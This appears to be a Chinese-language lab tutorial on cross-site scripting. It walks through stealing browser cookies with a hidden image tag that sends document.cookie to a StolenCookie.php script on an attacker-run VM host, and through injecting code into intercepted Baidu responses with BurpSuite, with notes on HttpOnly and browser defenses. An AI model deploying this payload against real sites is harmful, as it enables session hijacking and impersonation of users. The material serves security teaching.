img = new Image();img.src = "http://192.168.1.200/StolenCookie.php?cookie=" +document.cookie;img.width = 0;img.height = 0;创建一个img对象,其src属性的值为一个URL,该URL将当前页面cookie作为查询字符串提交至192.168.1.200,也就是我们基于虚拟机搭建的恶意站点上的StolenCookie.php文件,做进一步处理,后者将记录下来的cookie保存到本地的cookie.txt文件中。另外,img对象的宽度与高度都设置为0;实现更强的隐蔽性,因为在类似百度等如此简洁的主页中,任何非常规引入的元素都非常显眼。
这段***载荷插入到原始页面后的位置如下图所示:

编辑完成后保存修改,现在,我们将自己扮演成受害者,也就是在192.168.1.50的宿主操作系统上用FireFox与 IE 浏览器打开这个页面,模拟cookie被窃取的效果。


切换到虚拟机中,在本地文件系统的站点根目录下,发现已经生成了一个叫做cookie.txt的文件,查看其中内容,即为记录下来的受害用户的cookie:

IE 浏览器的测试结果与上面类似,这里不再赘述;使用chrome浏览器测试时,
虽能生成cookie.txt,但其内容为空,说明chrome能够阻止跨域发送cookie的脚本,而FireFox需要安装noscript插件并且配置安全策略后,才能实现拦截发送。
补充一点,上面显示FireFox浏览器列出的所有cookie的那张截图中,由baidu.com域设置的cookie只有3个,因为起初是由其它浏览器接收到的HTML文档副本,而FireFox只是渲染这个页面文档而已,即便FireFox因完整渲染的需要而提交HTTP请求,比起直接访问百度首页,前者访问的资源也是不完整的,这就造成了百度只设置了3个cookie。如果直接以FireFox访问百度首页(而非渲染其它浏览器从百度服务器接收到的HTML文档),那么服务器应该设置了5个cookie。
使用BurpSuite,可以作为HTTP代理在客户端浏览器与web服务器之间拦截HTTP请求与响应,查看并修改其中的数据,包括cookie,如下所示:


再次强调,如果***载荷能够被注入至某个站点地图中,可以被其它用户访问的公开页面,而该页面又必须经由登陆,验证身份后才能访问,那么存储在cookie中,用于识别用户身份和权限的会话令牌(本质上就是加密后的用户名和密码,以及其它的一些个人信息)将被窃取,如果站点同时启用了“记住我”,“保持登陆状态”等功能,那么***者通过cookie欺骗工具就可以在不需要登陆的情况下,冒充用户身份(即未经授权)访问站点。
如果直接用 BurpSuite 拦截百度 web 服务器(下称 bws)返回的 HTTP 响应,利用 BurpSuite Proxy 的实时编辑功能,可以在响应体的 HTML 文本中插入自定义代码,然后再转发至客户端浏览器,这样后者将执行注入的代码,按照这种思路,就可以模拟出任何站点返回的页面被注入的场景,例如下面通过在 bws 返回的响应体的 HTML 页面中插入代码,将 bws 为访问站点的用户设置的 cookie 输出到页面上。通过这个示例可以看到 :
1。BurpSuite 在 web 安全以及***测试领域的强大威力;
2。服务器除了可以在响应头中设置 cookie 外,也可以在响应体中的 HTML 文档的 script 标签内设置 cookie,2 种方式设置的 cookie 会被总合起来作为当前页面文档的 cookie;
3。没有指定 HttpOnly 属性的任何 cookie ,在 FireFox 中均可以用 document.cookie 读取(Chrome 的沙箱模型对于 javascript 代码的执行环境有严格限制,即便没有设置 HttpOnly 属性,默认情况也不能读取页面文档的 cookie)
首先在 BurpSuite Proxy 拦截到的 bws 响应数据中,切换到 “HTML”视图,这将仅显示响应体中的 HTML 文档,然后在最底部的搜索框中输入“</head>”字符串,目的是定位其后的 body 元素,并且在该元素的现有 script 标签内部插入自定义代码,模拟注入场景:

另外,切换到 Headers 视图,可以看到由 bws 通过响应头设置的 cookie 有3个:

在 HTML 视图的底部搜索框输入“BAIDUID”字符串后回车,定位到在响应体的HTML 文档的 script 标签内设置 cookie 的部分,这是“官方”设置的,没有经过我们修改或添加;其中有一个 cookie 名称为“BD_UPN”解答了前面我们找不到该 cookie 具体是在那里被设置的疑问,原来是在响应体中:

接下来,点击 BurpSuite Proxy 选项卡下的 Intercept 子选项卡中的“Forward”按钮,将我们编辑好的 bws 响应数据包,转发至客户端,让浏览器渲染 HTML 页面,执行我们在其中添加的代码:

如前所述,由 bws 设置的 cookie 之所以能够被客户端 javascript 读取,乃是由于其没有添加 HttpOnly 属性,各位可以在用 BurpSuite Proxy 拦截响应时,向 cookie 中添加 HttpOnly 属性,再转发至客户端,观察脚本能否读写 cookie,另外,也可以用 chrome 测试,了解沙箱模型如何限制客户端 javascript 的执行环境,从而阻止读取 cookie。
转载于:https://blog.51cto.com/shayi1983/1622252
web基础设施知识;web前端安全***,客户端安全基础相关推荐
- [面试专题]前端需要知道的web安全知识
前端需要知道的web安全知识 标签(空格分隔): 未分类 安全 [Doc] Crypto (加密) [Doc] TLS/SSL [Doc] HTTPS [Point] XSS [Point] CSRF ...
- 爱奇艺知识WEB前端组件化实践
组件化作为一种开发模式,其在代码复用,提高开发效率上的效果被广泛认可.组件化思想适用于移动端.Web前端.PC端.TV端等多种类型的客户端和前端开发. 本文主要讲述爱奇艺知识 WEB 前端团队如何结合 ...
- 【Web技术】1444- 中高级前端工程师都需要熟悉的前端缓存知识
前言 web缓存是高级前端工程师必修技能.是我们变成大牛过程中绕不开的知识点. 文章会尽量用通俗易懂的言语来细说web缓存的概念和用处. 本期文章的大纲是 什么是web缓存(前端缓存) 缓存可以解决什 ...
- web后端语言_web前端学习路线图_快速入门web前端学习路线图
如何学好Web前端开发技术?前端学习路线是什么?如今,移动开发的发展依旧如火如荼,企业对于Web前端人才需求产生了巨大的缺口,从事Web前端开发的程序员们则是其中较大的获益者.Web前端的广泛运用,造 ...
- Web前端技术 Web学习资料 Web学习路线 Web入门宝典(不断更新中)
(此文档于2019年3月停止再更新,后续更新移步至:https://github.com/liuyuqin1991/polaris) 学习路线 第一章 技术(核心单独列章节) 1.Node Node. ...
- Web前端学习之Web设计与Web开发
Web设计和Web开发虽然经常互换使用,但描述了网站创建过程中两个不同但互补的组成部分.了解网页设计和网页开发之间的区别是很有必要的,尤其是如果你打算创建自己的网站. 什么是网页设计? 网站设计是一个 ...
- Web测试知识大全-整理
Web测试知识大全 Web测试知识大全 1 分类及测试要点 6 1.1.功能测试 6 1.1.1. 测试方面 6 1.1.2. 测试点 8 1.2.性能测试 9 1.2.1. 工具 9 1.2.2 分 ...
- 《从零构建前后分离的web项目》准备 - 前端了解过关了吗?
前端基础架构和硬核介绍 技术栈的选择 首先我们构建前端架构需要对前端生态圈有一切了解,并且最好带有一定的技术前瞻性,好的技术架构可能日后会方便的扩展,减少重构的次数,即使重构也不需要大动干戈,我通常选 ...
- 开课吧Web:学习Web前端技术有哪些好处?
虽然说钱不是万能的,但是没有钱却是万万不能的,虽然做什么都把钱放在第一位上,让人感觉有点俗,但是现实就是这样的,我们不管是上大学还是学习一个技术,都是为了能够赚更多的钱,拥有更好的生活环境,而在现如今 ...
最新文章
- 榜单出炉!2018中国AI英雄风云榜揭晓十位AI领军人
- Android 获取屏幕尺寸与密度
- linux 账号和密码文件 /etc/passwd和/etc/shadow 简介
- 数据结构源码笔记(C语言):二叉排序树的基本操作算法
- 怎么把自己建的墙拆掉_新房阳台栏杆要不要拆掉?后悔我家装修太早!
- cxgrid实现分组统计和添加Footer
- Bugku-CTF之你必须让他停下+头等舱
- C++类对象排序operator重载操作
- oracle ora 00910,NVARCHAR2字段超长问题:ORA-00910: specified length too long for its datatype
- yaf php源码,PHP-Yaf执行流程-源码分析
- ASP.NET--窗体实现淡入淡出效果
- 深入Linux内核架构(中文版)pdf
- Spring 学习笔记---Bean的生命周期
- 如何制作通讯录vcf_批量信息从表格导入手机“通讯录”
- 1.2 iostream库简介
- H5游戏忆童年—承载梦想的纸飞机回来了吗?
- 哪些股票自动交易接口好用呢?
- pandas的自带数据集_Pandas教程:初学者入门必备,很全面,很详细!
- swiper网格布局
- Xcode_修改默认名称和公司